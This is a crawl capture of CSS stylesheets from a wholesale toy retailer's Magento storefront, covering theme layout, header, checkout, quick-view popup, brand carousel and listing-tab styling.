!important}}.logged-in .nav-wholesale-btn{display:none}.nav-wholesale-btn a{background:#80643b;padding:12px 10px;color:#fff !important;display:inline-block;border-radius:5px;box-shadow:inset 0 0 0 #000;transition:all .5s ease;margin-top:5px}.nav-wholesale-btn a:hover{box-shadow:inset 450px 0 0 #000}.slider-product-item-info>a{display:flex;justify-content:center;margin-bottom:15px}.slider-product-item-info a img{max-width:270px;min-width:270px;max-height:240px;min-height:240px;object-fit:contain}.products-grid .product-item-photo .product-image-container .product-image-wrapper{height:auto !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper img{width:auto !important;max-height:unset;object-fit:cover;margin:0 auto}.header-middle-right .wishlist-content{margin-right:10px}.header-middle-right .minicart-header{margin-right:10px}.header-middle-right .wishlist-content a.wishlist-custom,.header-middle-right .wishlist-content a.wishlist-custom img{width:28px !important;height:28px !important;display:block}.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img{width:28px !important;height:28px !important}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:after,.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img,img.wishlist-icon-img,.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before{filter:brightness(0) saturate(100%) invert(73%) sepia(5%) saturate(1279%) hue-rotate(101deg) brightness(83%) contrast(80%)}.product-info-stock-sku .stock.unavailable{display:none}.stock.unavailable.stock-eta span{width:100%}.stock.unavailable.stock-eta,.stock.unavailable{width:92%}.product-social-links{position:absolute;right:0;bottom:6px}.col-lg-6.col-sm-6.info-box-detail{position:relative}.product-social-links a.action.towishlist{margin:0 !important}.col-lg-6.col-sm-6.info-box-detail .action-wrapper{display:flex;gap:15px;row-gap:10px;flex-wrap:wrap}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-add-form{padding:0}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{position:unset}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-add-form .stock.unavailable.stock-eta{width:100%}.action-wrapper .product-add-form .stock.unavailable{width:100%}.action-wrapper .product-add-form .stock.unavailable span{padding:8px 60px !important}.hm-new-arrival-hompage .block-content.mp-product-slider-content .stock.unavailable.stock-eta,.hm-new-arrival-hompage .block-content.mp-product-slider-content .stock.unavailable{width:100%}.wishlist-index-index .product-items .product-item-info .product-item-inner .box-tocart{display:none !important}.wishlist-index-index .product-items .product-item-info .product-item-inner .product-item-actions a.action.edit{display:none}.search-stockists{top:70% !important;transform:translateY(60%) !important;left:unset !important;right:15px;width:30%;height:400px !important}body.stockists-index-index .parent-stockists.full_width_sidebar{position:relative}body.stockists-index-index .column.main{position:relative}.search-stockists .stockists-results{height:140px}.search-stockists .search-header button#stockists-submit{background:#80643B;padding:10px 16px !important;font-size:18px !important;font-weight:600;text-transform:capitalize;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;top:0 !important;display:inline-block;margin-top:.8rem}.search-stockists .search-header button#stockists-submit:hover{box-shadow:inset 450px 0 0 #000 !important}.search-stockists .search-header p.search-title{font-family:'Baloo 2';color:#80643b;display:flex;align-items:center;gap:10px;line-height:normal}.search-stockists .search-header span.geocode-location{filter:brightness(0) saturate(100%) invert(42%) sepia(7%) saturate(2583%) hue-rotate(356deg) brightness(93%) contrast(91%);top:15px;left:0;width:28px;height:28px;transform:translateY(-50%)}.search-stockists .search-header p.stockists-intro{font-family:'Baloo 2';font-size:16px}.search-stockists .stockists-results span.results-word{font-size:16px}.search-stockists{transform:unset !important;width:100% !important;height:100% !important;position:unset !important;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px}body.stockists-index-index .parent-stockists.full_width_sidebar{position:relative}body.stockists-index-index .column.main{position:relative;margin-bottom:100px !important;padding:0 15px;display:flex;flex-direction:row-reverse;justify-content:space-between}.dismissButton{color:#fff !important;font-family:'Baloo 2';background:#80643b !important;width:100%}.gm-style-iw.gm-style-iw-c{padding:15px !important;max-width:250px !important;min-width:250px !important}.gm-style-iw.gm-style-iw-c button.gm-ui-hover-effect{padding:0 !important;box-shadow:unset !important;width:40px !IMPORTANT;height:40px !important}.gm-style-iw.gm-style-iw-c .gm-style-iw-d{padding:0 !important;width:100% !important;max-height:unset !important;overflow:hidden !important}.gm-style-iw.gm-style-iw-c .gm-style-iw-d div{width:100%;padding:0}.gm-style-iw.gm-style-iw-c .gm-style-iw-d div p{font-family:'Baloo 2'}.gm-style-iw-chr div#\33 01B8448-9C60-4EBF-AE6A-5DAD1F2FB6C5{padding:0 !important}.results-item-data p{font-size:16px !important;font-family:'Baloo 2'}.results-item-data{max-width:300px}#map-canvas{width:70% !important}.search-stockists .stockists-results{height:800px !important;overflow:auto !important}.search-stockists .search-header button#stockists-submit{background:#80643B;padding:10px 16px !important;font-size:18px !important;font-weight:600;text-transform:capitalize;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;top:0 !important;display:inline-block;margin-top:.8rem}.search-stockists .search-header button#stockists-submit:hover{box-shadow:inset 450px 0 0 #000 !important}.search-stockists .search-header p.search-title{font-family:'Baloo 2';color:#80643b;display:flex;align-items:center;gap:10px;line-height:normal}.search-stockists .search-header span.geocode-location{filter:brightness(0) saturate(100%) invert(42%) sepia(7%) saturate(2583%) hue-rotate(356deg) brightness(93%) contrast(91%);top:15px;left:0;width:28px;height:28px;transform:translateY(-50%)}.search-stockists .results-title{font-family:'Baloo 2'}.search-stockists .search-header p.stockists-intro{font-family:'Baloo 2';font-size:16px}.search-stockists .stockists-results span.results-word{font-size:16px}.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{position:relative;float:none;min-height:240px;max-height:240px;object-fit:contain}@media (max-width:1400px){body.stockists-index-index .column.main{padding:0 15px}}@media (max-width:1024px){.search-stockists .stockists-results{height:115px !important}}@media (max-width:1024px){.search-stockists{position:unset !important;transform:unset ! IMPORTANT;WIDTH:100% ! IMPORTANT;HEIGHT:100% !important;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;margin-bottom:30px}body.stockists-index-index .column.main{padding:0 15px;flex-direction:column}#map-canvas{width:100% !important}#map-canvas{height:100% !important;min-height:400px !important}}@media (max-width:767px){.header-top .container .row{flex-wrap:wrap;justify-content:center;align-items:center;flex-direction:column-reverse}.header-top .container .row .col-lg-4{align-items:center;justify-content:center}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin:0 auto !important}}.toolbar-top .toolbar.toolbar-products{padding:0;display:flex;align-items:center;justify-content:space-between}.toolbar-top .toolbar.toolbar-products::before,.toolbar-top .toolbar.toolbar-products::after{display:none}.toolbar-top .toolbar.toolbar-products .modes{display:none}.toolbar-top .toolbar.toolbar-products p#toolbar-amount{display:block;padding:0}.toolbar-top .toolbar.toolbar-products .toolbar-sorter.sorter{margin:0;position:unset !important}.toolbar-top .toolbar.toolbar-products .toolbar-sorter.sorter select#sorter{height:unset;padding:0}.whatapp-float{position:fixed;bottom:20px;left:20px;z-index:999}.product-info-main .product.attribute.overview p strong{margin:15px 0 5px 0;display:block}.product-info-main .product.attribute.overview p{margin:0}.product-info-main .product.attribute.overview li{list-style:disc}.product-info-main .product.attribute.overview ul{margin-left:2.2rem}.customer-group-0.customer-group-not-logged-in option.sorter-options-price{display:none}.customer-group-1.customer-group-general option.sorter-options-price{display:none}.customer-group-2.customer-group-wholesale option.sorter-options-retail_price{display:none}@media (max-width:380px){.toolbar-top .toolbar.toolbar-products{flex-wrap:wrap;gap:10px}}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{width:100% !important;max-width:400px !important;height:auto !IMPORTANT;padding:0 !important;overflow:hidden !important;display:block !important;top:50% !important;left:50% !IMPORTANT;transform:translate(-50%, -50%) !important;border-radius:10px !important}.popup-section{position:relative;z-index:1;padding:25px;overflow:unset !important;background:#ECF2EF !important;border-radius:10px !important}.popup-section img.bottomimg{position:absolute;bottom:-50px;width:150px;height:150px;left:-20px;z-index:-1}.popup-section .rightside{position:absolute;width:180px;height:180px;top:0px;right:-19px;z-index:-1;object-fit:contain}.popup-section img.bg{position:absolute;width:100%;height:100%;object-fit:cover;z-index:0;left:0;top:0}.modal-inner-wrap header.modal-header{margin:0 !important}.modal-inner-wrap header.modal-header button.action-close{z-index:2;display:flex;justify-content:center;align-items:center;position:absolute;right:25px;top:25px}.modal-inner-wrap header.modal-header button.action-close::before{top:50%;position:absolute;content:'\e616';left:50%;transform:translate(-50%, -50%);width:35px;height:35px;display:flex;justify-content:center;align-items:center;background:#80643B;color:#fff !important}.popup-section img[alt="Toyslink - Wholesale Toys Supplier"]{width:60%;margin-bottom:25px}.popup-section p.text{max-width:100%;margin:0 auto 20px}.popup-section p.text strong{display:block;font-size:40px;color:#80643B;font-weight:bold}.popup-section a.shop-now{padding:10px 20px;background:#80643B;border-radius:10px;color:#fff;font-size:18px;display:inline-block;z-index:1;position:relative;transition:all .5s ease;box-shadow:inset 0 0 0 #000;margin-bottom:10px;width:max-content;height:fit-content}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content>div .page.messages.no-display{DISPLAY:NONE}.popup-section a.shop-now:hover{box-shadow:inset 450px 0 0 #000}.popup-section a.shop-now:last-of-type{margin:0}.checkout-index-index .modal-inner-wrap header.modal-header button.action-close{display:none}.info-box-detail .action-wrapper .product-social-links .product-addto-links{margin:0 !important;display:flex !important;align-items:flex-end !important}@media only screen and (min-width:1024px){.info-box-detail .action-wrapper .product-social-links .product-addto-links{margin:0 0 13px 0 !important;display:flex !important;align-items:flex-end !important}}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{align-items:flex-end !important}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{display:flex !important;align-items:flex-end !important}@media (max-width:480px){.info-box-detail .product-addto-links{clear:both;padding-top:0px !important}}.product-options-bottom{margin:0 !important}.product-options-wrapper{padding:0}.product-options-wrapper .field.required{display:flex;gap:10px;align-items:center;margin:0 !important}body .product-options-wrapper .fieldset>.field:not(.choice)>.label{width:fit-content !important;margin:0}.product-options-wrapper .field.required::before,.product-options-wrapper .field.required::after{display:none}.smcqp-modal-popup .modal-inner-wrap.report-messages{padding:70px 15px 15px !important}.smcqp-modal-popup .modal-inner-wrap.report-messages footer.modal-footer{display:none}.modals-wrapper .modal-popup.smcqp-confirm .modal-inner-wrap{padding:50px 15px 15px !important}.modals-wrapper .modal-popup.smcqp-confirm .modal-inner-wrap div#modal-content-14 div{font-size:20px;line-height:1.2}.product-options-wrapper .field.required select{font-size:18px;padding:8px;text-transform:capitalize !important}@media (max-width:820px){body .box-tocart .control input[type='number']{width:100px !important}}@media (max-width:1024px){.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{height:500px;overflow:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5{width:100%;padding:0}}@media (max-width:1024px) and (min-width:660px){div#banner-slider-carousel .item-content::before{bottom:-10px}}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title{margin-left:20px}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child{max-height:unset !important}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .custom-header-theme-menu{display:grid !important;grid-template-columns:1fr 1fr;gap:0 20px !important}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title>a{display:block;font-weight:600 !important;font-size:20px !important;text-transform:capitalize !important;line-height:20px !important;color:#4D4D4D !important;border-bottom:1px solid #eaeaea;width:100%;padding-bottom:5px;margin-bottom:10px}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title>a::before{content:"-";font-weight:500 !important;margin-right:5px !important;font-size:28px;color:black}.header-bottom:has(.header-offer-note) .header-offer-note{padding-top:5px;border-bottom:2px solid;max-width:100% !important;margin:0 !important;width:100%;margin-bottom:10px !important}.header-bottom:has(.header-offer-note) .header-offer-note h4{padding-top:0 !important}.header-style-2 .header-bottom .header-bottom-inner:has(.header-offer-note){padding-top:0 !important}@media (max-width:991px){.header-bottom:has(.header-offer-note) .header-offer-note{margin-bottom:20px !important}.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:50%}}@media (max-width:750px){.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:56%}}@media (max-width:660px){.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:68% !important}}@media (max-width:576px){.header-bottom:has(.header-offer-note) .header-offer-note h4{font-size:16px !important}.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:45% !important}.header-bottom:has(.header-offer-note) .header-offer-note{margin-bottom:10px !important}}@media (min-width:992px){body.catalog-product-view:has(.sticky-header) .cat-banner{margin-top:400px !important}}@media screen and (min-width:1200px) and (max-width:1500px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:170px !important}.header-bottom-inner.sticky-header .logo-content img{width:150px !important}.header-bottom-inner.sticky-header .row.headertop{margin-bottom:10px !important}.header-style-2 .header-bottom .header-bottom-inner.sticky-header{padding-block:10px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding-block:8px !important}form#search_mini_form .actions button.btn-search-header{padding-block:8px !important}form#search_mini_form .actions button.btn-search-header{height:44px !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child{padding-block:7px !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{min-height:180px;max-height:180px}.toolbar-top .toolbar.toolbar-products{margin-bottom:15px}.cat-banner{margin-bottom:15px}}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .input-text{max-width:unset !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty{max-width:unset !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-plus{right:10px !important;top:0 !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important;top:0 !important}@media (min-width:960px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .input-text{width:130px !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{width:130px !important;margin-left:auto}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}}@media (max-width:1400px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}}@media (min-width:750px) and (max-width:960px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{width:100px !important;margin-left:auto}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-plus{right:10px !important}}@media (min-width:768px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{margin:0 auto !important}}@media (max-width:430px){.checkout-cart-index #shopping-cart-table .cart.item .col.item span,.checkout-cart-index #shopping-cart-table .cart.item .col.price span,.checkout-cart-index #shopping-cart-table .cart.item .col.qty span,.checkout-cart-index #shopping-cart-table .cart.item .col.subtotal span{font-size:16px !important}.checkout-cart-index .cart-container form#form-validate{padding:15px !important}}.customer-group-wholesale .block-minicart .minicart-items .item .details-qty.qty input{pointer-events:none !important;user-select:none !important;cursor:default !important}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Intesols_CatewithimgWidget/css/widget.css
body_size: 365
content:
.cwiw{
    width: 100%;
    clear: both;
    float: none;
    text-align: center;
}
/*
.cwiw .row{
    margin-bottom: 0px;
    margin-right: -10px;
    margin-left: -10px;
}
.cwiw .row:before,
.cwiw .row:after{
    display: block;
    content: " ";
}

.cwiw .row .col-md-4{
    width: 33.33333333%;
    float: left;
}
*/

.cwiw a:hover{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/ProgrammingAtKstark_CatewithimgWidget/css/widget.css
body_size: 359
content:
.cwiw{
    width: 100%;
    clear: both;
    float: none;
    text-align: center;
}
.cwiw .row{
    margin-bottom: 0px;
    margin-right: -10px;
    margin-left: -10px;
}
.cwiw .row:before,
.cwiw .row:after{
    display: table;
    content: " ";
}

.cwiw .row .col-md-4{
    width: 33.33333333%;
    float: left;
}

.cwiw a:hover{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_CartQuickPro/css/quickview.css
body_size: 10332
content:
.sm_quickview_handler{
    display: none;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue,
.smcqp-modal-popup .modal-inner-wrap {
    border-radius: 5px;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading.smcqp-options,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
    width: 200px;
    height: 100px;
    padding: 0px;
}
.cartquickpro-catalog_product-view:not(.fotorama__fullscreen) {
    height: auto!important;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer {
    padding: 0;
    margin: 0;
}
.smcqp-modal-popup .loading-mask {
    position: absolute;
}
.smcqp-modal-popup .loading-mask {
    position: absolute;
}
.smcqp-modal-popup .loading-mask .loader > img {
    position: absolute;
}
.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container {
    min-height: 100px;
}
.modal-popup .modal-inner-wrap.smcqp-loading header,
.modal-popup .modal-inner-wrap.smcqp-loading footer {
    display: none;
}
.modal-popup.smcqp-confirm .modal-inner-wrap,
.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.report-messages,
.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
    width: 420px;
}
/* .modal-popup.smcqp-confirm .modal-inner-wrap, */
/* .modal-popup.smcqp-modal-popup .modal-inner-wrap { */
/* left: 50%; */
/* margin: 0 auto; */
/* right: auto; */
/* -webkit-transform: translate(-50%, -200%); */
/* -ms-transform: translate(-50%, -200%); */
/* transform: translate(-50%, -200%); */
/* } */
/* .modal-popup.smcqp-confirm._show .modal-inner-wrap, */
/* .modal-popup.smcqp-modal-popup._show .modal-inner-wrap { */
/* top: 50%; */
/* -webkit-transform: translate(-50%, -50%); */
/* -ms-transform: translate(-50%, -50%); */
/* transform: translate(-50%, -50%); */
/* } */

.modal-slide.smcqp-modal-popup .action-close {
    padding: 10px;
    margin-top: 10px;
}
.modal-slide.smcqp-modal-popup .modal-header {
    border: none;
}
.modal-slide.smcqp-modal-popup .modal-header .action-close span {
    display: none;
}
.smcqp-actions {
    border-top: 2px solid #eee;
    margin-top: 15px;
    padding-top: 15px;
    text-align: center;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    background-color: #0083c1;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    color: #fff;
    outline: none;
    cursor: pointer;
    display: inline-block;
    padding: 10px 20px;
    text-decoration: none;
    margin: 0;
    transition: all 0.2s ease 0s
}
.smcqp-actions .smcqp-btn:hover,
.smcqp-actions .smcqp-continue:hover {
    background-color: #333!important;
}
.smcqp-actions .smcqp-continue:after {
    display: none
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
    display: inline-block;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
    content: " (" attr(data-count) ")";
}
.smcqp-actions .smcqp-btn {
    display: none
}
.smcqp-actions .smcqp-btn.smcqp-open {
    display: inline-block;
}
.smcqp-actions .smcqp-btn:not(:last-child) {
    margin-left: 15px;
}
.smcqp-messages {
    margin: 0 0 10px;
    padding: 12px 20px 12px 45px;
    position: relative;
    display: block;
}
.smcqp-messages.msg-success {
    color: #006400;
    background: #e5efe5 none repeat scroll 0 0;
}
.smcqp-messages.msg-error {
    color: #e02b27;
    background: #fae5e5 none repeat scroll 0 0;
}
.smcqp-messages::before {
    display: inline-block;
    font-family: "luma-icons";
    font-size: 24px;
    font-weight: normal;
    left: 0;
    line-height: 24px;
    margin: -12px 0 0;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 50%;
    vertical-align: middle;
    width: 45px;
}
.smcqp-messages.msg-success,
.smcqp-messages.msg-error {
    text-align: center;
    padding: 12px;
}
.smcqp-messages.msg-success:before,
.smcqp-messages.msg-error:before {
    display: none;
}
.cartquickpro-catalog_product-view .page-wrapper,
.cartquickpro-catalog_product-view .columns {
    display: block;
}
.smcqp-modal-popup .modal-inner-wrap {
    max-width: 1024px;
}
.cartquickpro-catalog_product-view .container {
    width: 100%;
    padding: 0;
}
.cartquickpro-catalog_product-view .container .row {
    margin: 0;
}
.cartquickpro-catalog_product-view .container .row .col-lg-9.col-md-9 {
    width: 100%;
}
.smcqp-modal-popup .modal-content {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.list-filter-products .quickview-handler {
    display: none!important;
}
.cartquickpro-catalog_product-view .breadcrumbs {
    display: none!important;
}
.cartquickpro-cart-configure .columns .column.main,
.cartquickpro-wishlist-index-configure .columns .column.main,
.cartquickpro-catalog_product-view .columns .column.main,
.cartquickpro-catalog-product-options .columns .column.main {
    padding-bottom: 0;
}
.cartquickpro-catalog_product-view .product-addto-links .action.towishlist,
.cartquickpro-catalog_product-view .product-addto-links .action.tocompare,
.cartquickpro-cart-configure .product-addto-links .action.tocompare,
.cartquickpro-cart-configure .product-addto-links .action.towishlist,
.cartquickpro-cart-configure .product-addto-links .action.tocompare,
.cartquickpro-wishlist-index-configure .product-addto-links .action.towishlist,
.cartquickpro-wishlist-index-configure .product-addto-links .action.tocompare,
.cartquickpro-catalog-product-options .product-addto-links .action.towishlist,
.cartquickpro-catalog-product-options .product-addto-links .action.tocompare {
    display: inline-block;
}
.cartquickpro-catalog_product-view  .content-detail .detail-bottom-wrapper{
    display: none;
}
.smcqp-confirm .modal-footer {
    padding: 30px;
    border-top: 1px solid #e5e5e5;
    text-align: right;
}
.smcqp-confirm .modal-content {
    padding: 30px;
}
.smcqp-modal-popup .report-messages .modal-header {
    padding-bottom: 30px;
}
.smcqp-confirm .modal-header {
    border-bottom: 1px solid #e5e5e5;
}
.smcqp-confirm .modal-footer button {
    background-color: #0083c1;
    border: none;
    box-shadow: none;
    border-radius: 0;
    font-weight: normal;
    color: #fff;
}
.smcqp-confirm .modal-footer button:hover {
    background-color: #333;
}
.cartquickpro-catalog-product-options.page-product-downloadable .product-add-form,
.cartquickpro-wishlist-index-configure.page-product-downloadable .product-add-form,
.cartquickpro-catalog_product-view.page-product-downloadable .product-add-form,
.cartquickpro-cart-configure.page-product-downloadable .product-add-form {
    margin-bottom: 0;
}
.modal-popup.modal-slide.smcqp-modal-popup .modal-content {
    padding-bottom: 0;
    -webkit-overflow-scrolling: touch;
}
.modal-popup.modal-slide.smcqp-modal-popup .modal-footer {
    padding: 30px 30px 0px 30px;
    border-top: none;
}
.smcqp-modal-popup .modal-footer button {
    display: none;
}
.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
    transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    margin: 5rem auto;
    min-height: auto;
    max-height: 90%;
}
.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
}

.ie10 .modal-popup.modal-slide.smcqp-modal-popup .modal-content
.ie11 .modal-popup.modal-slide.smcqp-modal-popup .modal-content{
	min-height:auto;
	max-height:550px;
}

.minicart-wrapper{
	max-width:50px;
}

@media all and (max-width: 1280px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap {
        position: fixed;
        height: auto;
    }
}
@media all and (max-width: 1024px) {
    body._has-modal {
        overflow-y: hidden;
        overflow-x: hidden!important;
        position: fixed;
    }
}
@media all and (max-width: 800px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
        width: 60%;
    }
    .modal-popup.modal-slide.smcqp-modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.report-messages,
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
        width: 420px;
    }
    .modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading.smcqp-options,
    .modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
        width: 200px;
        height: 100px;
        padding: 0px;
    }
    .modal-popup.modal-slide.smcqp-modal-popup {
        left: 0;
    }
    .modal-slide.smcqp-modal-popup .action-close {
        margin-top: -2px;
    }
	
	.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
         width: 60%;
    }
}
@media all and (max-width: 480px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
        width: 90%;
    }
    .modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-inner-wrap.report-messages,
    .modal-inner-wrap.smcqp-options {
        width: 350px;
    }
    .smcqp-actions .smcqp-btn,
    .smcqp-actions .smcqp-continue {
        padding: 10px 10px;
    }
    .smcqp-actions .smcqp-btn {
        margin-left: 5px;
    }
	
	.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
         width: 90%;
    }
	
}
@media all and (max-width: 360px) {
	 .modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-inner-wrap.report-messages,
    .modal-inner-wrap.smcqp-options {
        width: 300px;
    }
    .smcqp-actions .smcqp-btn.smcqp-open,
    .smcqp-actions .smcqp-continue {
        display: block;
        margin: 0;
    }
    .smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
        margin: 2rem auto;
    }
    .smcqp-actions .smcqp-continue {
        margin-bottom: 5px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/styles.css
body_size: 2551
content:
.brand-widget .owl-carousel ul,
.brand-widget .owl-carousel li
{
	list-style: none;
}

.brand-widget .owl-carousel {
	width: auto !important;
	margin-left: -9px;
	margin-right: -9px;
}
.brand-widget .owl-carousel .owl-item {
	padding-left: 9px;
	padding-right: 9px;
	float: left;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
}
.brand-widget .owl-carousel .owl-wrapper {
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
	float: left;
}

.brand-widget .carousel-controls .carousel-control {
	background: #fff;
	color: #8e8e8e;
	font-size: 13px;
	text-shadow: none;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
}
.brand-widget .carousel-controls .carousel-control{
	color:#1979c3 !important;
}
.brand-widget .carousel-controls .carousel-control.left {
	left: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.left {
	right: -10px;
	left: auto;
	background-image: none;
}
.brand-widget .carousel-controls .carousel-control.right {
	right: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.right {
	left: -10px;
	right: auto;
	background-image: none;
}

.brand-description{
	margin-top: 10px;
	margin-bottom: 30px;
}

.brand-widget .carousel-controls a{
	display: none;
}

.brand-widget:hover .carousel-controls a{
	display: block;
}

.brand-widget .block-title{
	text-align: center;
	margin-bottom: 30px;
}

.brand-widget .block-title strong{
	font-size: 25px;
}

.panel {
	margin: 0;
	background: none;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.ves-brandlist .brandlist .brand-item{
	height: 70px;
}
.ves-brandlist .brandlist .brand-toolbar{
	margin-top: 30px;
	text-align: right;
}

.brand-sidebar .brand-item {
	height: 50px;
}
.ves-brandlist .toolbar-products .pages{display: block;}
.brand-searchform form.search-form {
    position: relative;
}
.brand-searchform .search-form button {
    display: block;
    height: 35px;
    right: 0px;
    float: right;
    position: absolute;
    top: 0;
    width: 38px;
    text-align: center;
    padding: 0px 10px !important;
    background: #000 !important;
    border-radius: 0px 4px 4px 0px;;
}
.ves-brandlist .brandlist .brand-toolbar {
    position: relative;
}
.brand-searchform block-content{padding-left: 0px; padding-right: 0px;}
@media (min-width: 768px){
	.ves-widget .brandowl-play .owl-carousel {
		margin-bottom: auto;
		margin-left: -40px;
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_ListingTabs/css/listingtabs.css
body_size: 11221
content:

.sm-listing-tabs {
    margin: 0;
    overflow: inherit;
    padding: 0;
}

.sm-listing-tabs.ltabs-loading-first{
	background: transparent url("../images/477.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
